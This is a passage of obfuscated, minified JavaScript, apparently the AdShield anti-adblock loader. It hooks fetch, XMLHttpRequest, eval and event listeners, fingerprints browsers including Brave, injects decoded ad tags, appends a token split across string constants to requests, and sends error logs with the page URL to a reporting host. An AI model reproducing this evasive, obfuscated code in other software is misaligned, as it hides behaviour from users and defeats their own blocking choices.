E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","cmVzZXJ2ZWQySW5wdXQ=","https://","Document","status","cmVzZXJ2ZWQyT3V0cHV0","Error","version","bottom","trim","core-ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","ar-v1","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","removeItem","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","EventTarget","eval","hasAttribute","cache_is_blocking_ads","location","setItem","dable-tdn","unknown","naver",", StatusCode: [","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","ZmthZA==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","useractioncomplete","Invalid protect url prefix: ","clearTimeout","Window_decodeURIComponent","postMessage","element-attributes","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","script malformed. source length: ","Date.now","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","all","img","#as_domain","adlib","encodeURI","reject","findIndex","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","XMLHttpRequest","_as_req","(E2) Invalid protect url: ",".js","fXFCPHpgUFpbWUg6MHNqdmFPcA==","isInAdIframe","scrollHeight","api","document.classList.contains","useragent","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","append","elem","AdShield API cmd","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","text","requestAnimationFrame","_as_res","15BWzPru","Window_fetch","getPropertyValue","fetchLater","Navigator","call","document - link element","json.parse","parentNode","httpEquiv","gpt-minutemedia","replace","Window","classList","whale","remove",", Script-Crc32: ","readyState",", body: ","rel","div#contents > span#ads","JSON","undefined","char must be length 1","gpt-publisher","reserved1Input","prod","HTMLAnchorElement","scrollX,Y","string-api","push","isNaN","document.getElementById","https://html-load.com","&request_id=","length","cultureg","Date.now is not a number","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","&is_brave=","resources-v2://","sleipnir/","reserved2","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","HTMLFormElement","geniee","symbol","AS-ENCODED-VAL","requestIdleCallback not exists","indexOf","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","gpt-andbeyond","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Element_getAttribute","charset","domain switch: no src attribute","toString","bnh6bg==","http","textContent","ZWhvcg==","getGPPData","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","about:","map","https://report.error-report.com/modal?","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","intersectionRatio","eventName","innerWidth","insertRule","ar-yahoo-v1","setAttributeNS","display","alphaStr","AdShield API","gpt-adsinteractive","isInIframe","close","Failed to decode protect-url: url is empty","hostage","tcloaded","/resources/","__tcfapi not found within timeout","crios","value","safari","MessagePort","intersectionRect","2297208HwDsMv","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","frames","xhr.onreadystatechange not set","parentElement","consents","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","response","sentrySampleRatio","reverse","eWJmcQ==","srcdoc","transferSize","calculatorsoup.com","now","documentElement","MessageEvent","Click","symplr","684669CTJvZf","URLSearchParams","match","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Version/","HTMLMetaElement","polarbyte","gpt-rubicon","papi","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","contains","adpushup","History","target","FontFace","Css","url","can't access user-agent","tagName","property","gpt-enliple","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","initial","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Element_setAttribute","CSSStyleDeclaration.set/get/removeProperty","innerHTML","a3luYg==","right","362820NXhzYE","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","searchParams","dable","aXJycg==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","def","appendScriptElementAsync","Clean.io Inc.","element-tagName","Function","application/javascript","as_modal_loaded","signalStatus","eventId=","filter","nhn","as-revalidator","setIsTcfNeeded","getElementsByClassName","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","createElement","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","min","document.getElementsByTagName","Response","edge","data-src","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","removeChild","document.querySelectorAll","type","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","test/view/passed","hostname","document.getElementsByClassName","find","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","cmVzZXJ2ZWQx","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","dXl5aw==","document.querySelector","trident","blob:","stopImmediatePropagation","googletag","error on contentWindow","connection","IntersectionObserverEntry","aWQ=","b3V0cHV0","getElementsByTagName","children","gpt-highfivve","addEventListener","reserved2Input","/view","fetch","cookie","gpt-adapex","hash","Map","referrer","adshieldAvgRTT","fetchScript error(script malformed), url: ","src","open","writeln","profile","host","], X-Crc32: ","script not executed(inline)","insertAfter","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","contentDocument","iframe","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","alt","removeProperty","from","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","forEach","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","HTMLSourceElement","math-random","})()","localStorage","add","getOwnPropertyDescriptor","listenerId","gpt-anymind","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","close-error-report","sectionChange","cachedResultIsInAdIframe","input","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","finally","promise tainted","coupang-dynamic","warn","toLowerCase","opt/","&host=","Headers","raptive","parseFromString","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-geniee","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","adthrive","nextSibling","atob-btoa","IFrame","minutemedia","script not executed(blob)","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","regexp-test","split","gpt-adshield","X-Crc32","Invalid protect url: ","responseURL","http://","flatMap","div","test","Integrity check failed: ","removeEventListener","version=","utf-8","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","&message=","concat","headers","randomize","outerWidth","findLastIndex","encodeURIComponent","adfit","json","tags","Chrome/","adshield","childNodes","last_bfa_at","content","loader-check","traffective","apply","pubkey","Timed out waiting for consent readiness","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","decodeURI","mezzomedia","overflow","object","a24xZWhvNmZqYnI0MHB4YzlpMnE=","gpt-interworks","responseType","matchAll","Url","get","article","gpt-ima-adshield","Node_appendChild","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","appendChild","addModule","output","Y29rcQ==","width","revokeObjectURL","HTMLVideoElement","language"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(163618===parseInt(n(1164))/1+parseInt(n(366))/2+-parseInt(n(769))/3+parseInt(n(553))/4+parseInt(n(660))/5*(parseInt(n(799))/6)+-parseInt(n(1025))/7+-parseInt(n(750))/8)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(956)==typeof globalThis)return globalThis;try{return this||new Function(t(438))()}catch(e){if(t(956)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(695)];e<r;e++)o=(o<<5)-o+t[n(977)](e),o|=0;return o},r=class{static[t(1079)](){const e=t;var n,r;let i=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:e(1199),c=!(arguments[e(695)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(764)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(1070)+o(i+"_"+a),m=e(1070)+o(i+"_"+l),f=e(1070)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(1119)==typeof Symbol&&n(706)==typeof Symbol[n(577)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1119)==typeof Symbol&&e[t(1054)]===Symbol&&e!==Symbol[t(412)]?t(706):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(956)!=i(t)||!t)return t;var o=t[Symbol[n(482)]];if(void 0!==o){var r=o[n(665)](t,n(471));if(n(956)!=i(r))return r;throw new TypeError(n(1189))}return String(t)}(o),(o=c(706)==i(s)?s:s+"")in n?Object[c(423)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(817)](e){this[t(1196)]=e}static[t(962)](e){const n=t;let o=!(arguments[n(695)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(695)]>2&&void 0!==arguments[2]?arguments[2]:n(886);try{return o&&(e=l(e)),window[r][n(382)](e)}catch(e){return""}}static[t(978)](n,o){const r=t;let i=!(arguments[r(695)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(695)]>3&&void 0!==arguments[3]?arguments[3]:r(886);try{if(i&&(n=l(n)),!this[r(1196)])return window[c][r(616)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(695)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(764)](),c=()=>{const t=r;t(1119)!=typeof window[t(1131)]?Date[t(764)]()-i>n?o(new Error(t(744))):setTimeout(c,50):e(window[t(1131)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(742)!==e[i(1050)]&&i(624)!==e[i(1050)]||n&&!e[i(1109)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1131)])||void 0===r||r[n(665)](c,n(928),2,(()=>{}),e[n(889)])}catch{}o(e)}};null===(c=(a=window)[i(1131)])||void 0===c||c[i(665)](a,i(853),2,u),setTimeout((()=>{l||r(new Error(i(951)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1134)])||void 0===r?void 0:r[n(755)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(1146));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(764)](),c=()=>{const e=r;e(1119)!=typeof window[e(512)]?Date[e(764)]()-i>n?o(new Error(e(1218))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(512)])||void 0===o||o[n(665)](r,n(853),((e,o)=>{const r=n;o&&e&&(r(893)===e[r(729)]||r(812)===e[r(729)])&&t(e)})),null===(i=(c=window)[n(512)])||void 0===i||i[n(665)](c,n(721),((e,o)=>{o&&e&&t({eventName:n(791),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(900)](e)}return{result:await Promise[t(474)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(616)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(467)]((e=>{}))}catch(e){}}static[t(675)](e){const n=t;let o=!(arguments[n(695)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(695)]>2&&void 0!==arguments[2]?arguments[2]:n(886);try{return o&&(e=l(e)),window[r][n(609)](e)}catch(e){}}}c(a,t(1196),!1);const l=e=>""[t(933)](window[t(615)][t(868)],t(394))[t(933)](btoa(e));class d{static[t(1088)](){const e=t;try{if(null!=window[e(995)][e(1023)]&&e(1088)===window[e(995)][e(1023)][e(1088)][e(384)])return!0}catch(e){}return!1}static[t(1125)](){const e=t;try{if(d[e(1088)]())return!1;const t=navigator[e(1014)][e(901)](),n=[e(747)];return![e(502),e(825),e(1206),e(1032),e(1222),e(902),e(841),e(745),e(979),e(674),e(981),e(619),e(1187)][e(1066)]((n=>t[e(416)](n)))&&n[e(1066)]((n=>t[e(416)](n)))}catch(e){}return!1}static[t(1039)](){const e=t;try{if(d[e(1088)]())return!1;const t=navigator[e(1014)][e(901)]();if(t[e(416)](e(436))||t[e(416)](e(1129)))return!0;const n=[e(979)];return![e(502),e(825),e(1206),e(1032),e(1222),e(902),e(841),e(745),e(674),e(981),e(619),e(1187)][e(1066)]((n=>t[e(416)](n)))&&n[e(1066)]((n=>t[e(416)](n)))}catch(e){}return!1}static[t(1203)](){const e=t;try{const t=navigator[e(1014)][e(901)]();return t[e(416)](e(528))&&t[e(416)](e(984))}catch(e){}return!1}static[t(442)](){const e=t;try{return navigator[e(1014)][e(901)]()[e(416)](e(701))}catch(e){}return!1}static[t(1059)](){const e=t;return navigator[e(1014)][e(901)]()[e(416)](e(507))}}const u=(e,n)=>{const o=t;if(o(471)!=typeof e||o(471)!=typeof n)return!1;const r=e[o(695)],i=n[o(695)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(695)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(695)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(471)!=typeof e||o(471)!=typeof n)return-1;const r=e[o(695)],i=n[o(695)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(695)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(695)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(1014)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(695)];t<o[n(695)];t++){const e=o[n(977)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(888)](HTMLIFrameElement[t(412)],t(453)),XMLHttpRequest_open:()=>h(window,t(642),t(865)),Window_decodeURIComponent:()=>h(window,t(672),t(592)),Window_fetch:()=>h(window,t(672),t(856)),Element_setAttribute:()=>h(window,t(583),t(381)),EventTarget_addEventListener:()=>h(window,t(611),t(853))},x=t(985)+window[t(1021)](window[t(615)][t(401)]),p={get(){return this[t(589)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1128)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(1185)===n[r(901)]()?e[o]:r(1040)===n?null===(i=e[r(1040)])||void 0===i?void 0:i[o]:r(681)===n?null===(c=e[r(681)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(412)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(412)][t(967)],insertBefore:Node[t(412)][t(1095)]};function v(e,n){const o=t;n[o(911)]?g[o(1095)][o(665)](n[o(754)],e,n[o(911)]):g[o(967)][o(665)](n[o(668)],e)}function b(e){const n=t;g[n(967)][n(665)](document[n(491)],e)}function y(e){const n=t,o=document[n(820)](e[n(787)]);for(const t of e[n(1174)]())o[n(381)](t,e[n(1019)](t));return o[n(719)]=e[n(719)],o}function E(e,n){const o=t;return n?(n[o(500)]("?")&&(n=n[o(449)](1)),e[o(416)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(986)](t[o])!==n[o]||n[o][e(977)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(693);try{var N;M=null!==(N=document[t(519)][t(1019)](t(1101)))&&void 0!==N?N:t(618);const e=document[t(519)][t(1019)](t(826))||document[t(519)][t(1019)](t(864));e&&(_=new URL(e,window[t(615)][t(401)])[t(1156)])}catch(e){}const L={version:t(1086),sdkVersion:M,endpoint:_,env:t(686),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1018)](Math[t(1202)]()*e),elem:function(e){const n=t;return e[this[n(1153)](e[n(695)])]},num:function(e,n){const o=t;return Math[o(1018)](Math[o(1202)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(456)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(690)](o(994)[o(525)](this[o(456)](0,52)));return i[o(402)]("")},className:function(){return this[t(735)](5,15)}};function S(e){const n=t;return e?A[n(835)]((t=>t.id===e)):L[n(1169)]?H[0]:W[n(654)](H)}function I(e){const n=t,o=[n(848),n(1121),n(849),n(837),n(464),n(440),n(1116),n(596),n(600)],r={};for(let t=0;t<o[n(695)];t++){const i=e[t];r[atob(o[t])]=n(471)==typeof i?atob(i):i}return r}const H=[[t(760),t(566),t(821),117,t(364),t(1028),57,t(621),t(1144)],[t(717),t(751),t(790),117,t(606),t(542),115,t(1072),t(547)],[t(380),t(554),t(1087),97,t(630),t(722),114,t(372),t(1152)],[t(540),t(1214),t(723),106,t(1127),t(872),53,t(594),t(641)]][t(725)]((e=>I(e))),k=[[t(1096),t(1008),t(475),119,t(1034),t(952),102,t(891),t(1213)],[t(569),t(909),t(633),57,t(1013),t(392),101,t(646),t(610)],[t(1126),t(608),t(710),102,t(479),t(987),56,t(772),t(539)],[t(1208),t(476),t(1111),97,t(882),t(819),115,t(430),t(561)],[t(797),t(876),t(557),121,t(504),t(804),110,t(1158),t(1042)],[t(839),t(792),t(756),118,t(727),t(896),115,t(907),t(957)],[t(1046),t(800),t(931),112,t(991),t(461),114,t(399),t(511)],[t(720),t(831),t(966),107,t(1118),t(397),104,t(1020),t(556)],[t(622),t(523),t(1117),115,t(368),t(1012),104,t(489),t(374)],[t(993),t(1130),t(570),97,t(465),t(698),101,t(413),t(1209)],[t(970),t(584),t(472),106,t(1192),t(447),107,t(544),t(999)],[t(581),t(656),t(1016),102,t(1122),t(545),57,t(428),t(1011)],[t(980),t(1053),t(562),103,t(576),t(1165),97,t(457),t(1044)],[t(1183),t(703),t(778),56,t(836),t(1035),49,t(652),t(712)],[t(803),t(793),t(1065),111,t(838),t(1036),104,t(1204),t(880)],[t(1205),t(827),t(503),107,t(1067),t(363),50,t(376),t(916)]][t(725)]((e=>I(e))),A=[...H,...k],Z=e=>{const n=t,o=S(e[n(449)](0,4));if(!o)throw new Error(n(1179)+e);const r=e[n(449)](4);let i=0;return r[n(918)]("")[n(725)]((e=>{const t=n;if(0==i&&e===String[t(986)](o[t(1089)]))return i=1,"";if(0==i&&e===String[t(986)](o[t(702)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(483)][t(416)](e)?R(o[t(685)],o[t(483)],e):R(o[t(895)],o[t(969)],e)+e;if(2==n)return o[t(446)][t(416)](e)?R(o[t(854)],o[t(446)],e):R(o[t(895)],o[t(969)],e)+e;throw new Error(t(434)+n)}return R(o[t(895)],o[t(969)],e)}))[n(402)]("")};function R(e,n,o){const r=t;if(1!==o[r(695)])throw new Error(r(683));return n[r(416)](o)?e[n[r(709)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njc",D="3NTkxNTcsImlhdCI",U="6MTc2NzY3Mjc1N30",Y="._YLmLvVpaoVKqs6",F="paAmwKFChYF4EeAN",J="z5c9XrB6XBr4",C=()=>{const e=t,n=G();for(const t of n)e(941)in t?B(t):e(435)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(519)])||void 0===n?void 0:n[e(1019)](e(560));if(i)return function(t){const n=e,o=Z(t);return JSON[n(1193)](o)}(i);const c=null===(o=document[e(519)])||void 0===o?void 0:o[e(1019)](e(1140));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(519)])||void 0===r?void 0:r[e(1019)](e(976));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(519)],c=document[n(820)](n(925));c[n(796)]=r;for(const e of Array[n(879)](c[n(850)](n(1139)))){var s;const t=y(e);null===(s=e[n(668)])||void 0===s||s[n(550)](t,e)}const a=(null==i?void 0:i[n(1019)](n(1074)))||(null==i?void 0:i[n(1019)](n(982)));for(let e=0;e<c[n(944)][n(695)];e++){const t=c[n(944)][e];t[n(864)]=P(t[n(864)]),t[n(401)]=P(t[n(401)]),a&&(t[n(864)]&&(t[n(864)]=E(t[n(864)],a)),t[n(401)]&&(t[n(401)]=E(t[n(401)],a)))}const l=null===(o=document[n(519)])||void 0===o?void 0:o[n(1019)](n(546));l&&l[n(918)](";")[n(725)]((e=>({key:e[n(918)]("=")[0],value:e[n(918)]("=")[1]})))[n(881)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(944)][t(695)];e++){const n=c[t(944)][e];n instanceof Element&&n[t(381)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(820)](n(1027));r[n(796)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(519)])||void 0===o?void 0:o[n(1091)])||n(433)===(null===(r=document[n(519)])||void 0===r?void 0:r[n(1019)](n(520)));n(565)!==document[n(677)]||i?document[n(779)](document[n(519)])?v(e,document[n(519)]):document[n(491)][n(967)](e):document[n(1077)](e[n(796)])},P=e=>{return e?(n=e)&&n[t(500)](t(563))?E(""[t(933)](L[t(459)],t(743))[t(933)](e[t(671)](t(563),"")),t(1084)[t(933)]([z,O,V,X,j,D,U,Y,F,J][t(402)](""))):(e=>e&&e[t(500)](t(700)))(e)?E(""[t(933)](L[t(459)],t(1001))[t(933)](e[t(671)](t(700),"")),t(1084)[t(933)]([z,O,V,X,j,D,U,Y,F,J][t(402)](""),t(903))[t(933)](window[t(615)][t(868)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(716)]=()=>n(1142),new Promise(o)}const ee=[],te=e=>ee[t(690)]({message:e,timestamp:Date[t(764)]()}),ne=e=>{console[t(488)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(695)]>1&&void 0!==arguments[1]?arguments[1]:L[n(459)];try{let t=o+n(585);t+=n(929)+L[n(602)],t+=n(1063),t+=n(468),t+=n(932)+encodeURIComponent(e),t+=n(1051)+encodeURIComponent(location[n(401)]),t+=n(699)+function(){const e=n;try{if(null!=window[e(995)][e(1023)]&&e(1088)===window[e(995)][e(1023)][e(1088)][e(384)])return!0}catch(e){}return!1}()[n(716)](),t+=n(694)+W[n(735)](16,16);const r=await fetch(t,{method:n(543),body:JSON[n(385)](ee)});return await r[n(657)]()}catch(e){return n(488)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(853)],[t(1168)],[t(362),t(879)],[t(362),t(1015)],[t(362),t(412),t(814)],[t(362),t(412),t(835)],[t(362),t(412),t(640)],[t(362),t(412),t(937)],[t(362),t(412),t(924)],[t(362),t(412),t(881)],[t(362),t(412),t(416)],[t(362),t(412),t(402)],[t(362),t(412),t(725)],[t(362),t(412),t(690)],[t(362),t(412),t(451)],[t(362),t(412),t(759)],[t(362),t(412),t(1147)],[t(362),t(412),t(1066)],[t(1172)],[t(373)],[t(1021)],[t(990)],[t(626)],[t(1006)],[t(422),t(412),t(662)],[t(422),t(412),t(878)],[t(422),t(412),t(370)],[t(1106),t(412),t(731)],[t(1115),t(764)],[t(1115),t(412),t(432)],[t(953)],[t(592)],[t(1078)],[t(1040),t(1159)],[t(1040),t(513)],[t(1040),t(739)],[t(1040),t(779)],[t(1040),t(857)],[t(1040),t(820)],[t(1040),t(519)],[t(1040),t(448)],[t(1040),t(1186)],[t(1040),t(1191)],[t(1040),t(818)],[t(1040),t(850)],[t(1040),t(491),t(967)],[t(1040),t(491),t(828)],[t(1040),t(1177)],[t(1040),t(865)],[t(1040),t(444)],[t(1040),t(1143)],[t(1040),t(861)],[t(1040),t(460)],[t(1040),t(1077)],[t(1040),t(866)],[t(1005),t(412),t(1191)],[t(1005),t(412),t(444)],[t(1005),t(412),t(1143)],[t(1043),t(412),t(906)],[t(1220),t(412),t(887)],[t(1220),t(412),t(779)],[t(1220),t(412),t(675)],[t(583),t(412),t(1019)],[t(583),t(412),t(1174)],[t(583),t(412),t(564)],[t(583),t(412),t(613)],[t(583),t(412),t(975)],[t(583),t(412),t(1201)],[t(583),t(412),t(675)],[t(583),t(412),t(1145)],[t(583),t(412),t(381)],[t(583),t(412),t(733)],[t(583),t(412),t(415)],[t(638)],[t(938)],[t(601),t(412),t(536)],[t(612)],[t(1148),t(412),t(843)],[t(1148),t(412),t(573)],[t(611),t(412),t(853)],[t(611),t(412),t(928)],[t(856)],[t(783)],[t(492)],[t(809),t(412),t(949)],[t(809),t(412),t(665)],[t(403)],[t(904),t(412),t(962)],[t(687)],[t(409)],[t(704)],[t(1085)],[t(421)],[t(1049)],[t(462)],[t(393)],[t(883)],[t(973)],[t(1048)],[t(730)],[t(691)],[t(681),t(1193)],[t(681),t(385)],[t(860),t(412),t(881)],[t(860),t(412),t(962)],[t(860),t(412),t(978)],[t(493),t(555)],[t(493),t(1018)],[t(493),t(455)],[t(493),t(822)],[t(493),t(1202)],[t(766)],[t(748),t(412),t(628)],[t(995),t(379)],[t(995),t(1108)],[t(995),t(1014)],[t(587),t(412),t(967)],[t(587),t(412),t(1095)],[t(587),t(412),t(550)],[t(1058),t(412),t(881)],[t(549),t(1093)],[t(579),t(1128)],[t(579),t(1123)],[t(579),t(888)],[t(579),t(1057)],[t(579),t(412),t(716)],[t(865)],[t(1136)],[t(936)],[t(445)],[t(588)],[t(1093)],[t(458),t(537)],[t(628)],[t(1184),t(634)],[t(1184),t(412),t(467)],[t(1184),t(412),t(897)],[t(1184),t(412),t(1194)],[t(1184),t(480)],[t(1184),t(639)],[t(1184),t(474)],[t(1099),t(412),t(1e3)],[t(1099),t(412),t(926)],[t(928)],[t(658)],[t(1064)],[t(824),t(412),t(940)],[t(824),t(412),t(657)],[t(1094)],[t(1215)],[t(1062)],[t(1188)],[t(548)],[t(534),t(986)],[t(534),t(412),t(977)],[t(534),t(412),t(933)],[t(534),t(412),t(532)],[t(534),t(412),t(416)],[t(534),t(412),t(709)],[t(534),t(412),t(771)],[t(534),t(412),t(960)],[t(534),t(412),t(671)],[t(534),t(412),t(449)],[t(534),t(412),t(918)],[t(534),t(412),t(500)],[t(534),t(412),t(901)],[t(534),t(412),t(604)],[t(499)],[t(460),t(515)],[t(460),t(972)],[t(770),t(412),t(653)],[t(